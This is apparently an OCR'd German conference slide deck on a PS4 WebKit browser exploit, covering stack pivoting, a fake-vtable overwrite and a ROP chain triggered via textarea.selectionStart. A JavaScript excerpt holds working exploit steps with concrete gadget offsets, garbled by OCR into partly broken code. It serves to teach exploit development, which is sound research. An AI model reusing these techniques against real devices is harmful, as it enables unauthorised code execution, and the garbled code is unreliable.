- Es muss also ein Gadget sein das RSP unter unsere Kontrolle bringt (stack pivoting)
- Einziges brauchbares Gadget push rax ; pop rsp ; ret
- Wie ermittle ich den Wert von RAX?

#### Triggering ROP execution



- PCBSD9 VM, mit alten Midori Browser.
- Exploit Portierung war einfach, einzige Unterschiede sind **Offsets**



• RAX = Speicher Adresse VTABLE/FAKEVTABLE



• RAX = Speicher Adresse VTABLE/FAKEVTABLE



• RAX = Speicher Adresse VTABLE/FAKEVTABLE



- vtable entry 30 = textarea.selectionstart
- Stack pivot gadget muss an diese Stelle
- ROP chain muss an Anfang der fakevtable.

#### Triggering ROP execution

```
393
               var fkvtable = HeapBase + fkvtable off;
394
               logAdd("Wrtiting fkytable to 0x" + fkytable.toString(16)):
395
396
               for (var i = 0; i < vtablesize; i++) {
397
                  setU64to(fkvtable + (i*8), stack pivot); // push rax; pop rsp; ret
398
               4
399
400 -logAdd("Replacing element vtableptr with fake one...");
401setU64to(adr + vtable off, fkvtable);
402
               logAdd("Writing ROP chain to 0x" + ropChainAdr.toString(16));
403404
              // Setting payload on first 3 fake vtable entries
405
406// becaus RAX points to fake vtable wen exec is triggered
               if(PS4) {
407
408
409
                  setU64to(fkvtable + (0 * 8),0x80438000 + 0xDFEC);// nop; nop; ret
                  setU64to(fkvtable + (1 * 8),0x400000 + 0x71801);// endless loop
410411412//Trigger the ROP chain
413
414
               logAdd("Trigger jump to ROP chain...");
415
416varobj = sprays[idX];
               obj.selectionStart = 1; // Trigger ROP EXEC
417
```
#### ROP chain Beispiel

#### ROPChain.js X



#### ROP chain Beispiel



#### Probleme/Limitierungen Videoapps

- Video Apps brauchen PSN Zugriff
- Kein JIT Zugriff (ab FW 3.15 egal)
- Video Apps unterstützen kein Threading
- Sandbox
- Können einfach gefixt werden
- Total OK um einen kernel exploit zu triggern :D

#### **https://github.com/m0rph3us1987/rop\_example**

#### Vielen Dank für die Aufmerksamkeit

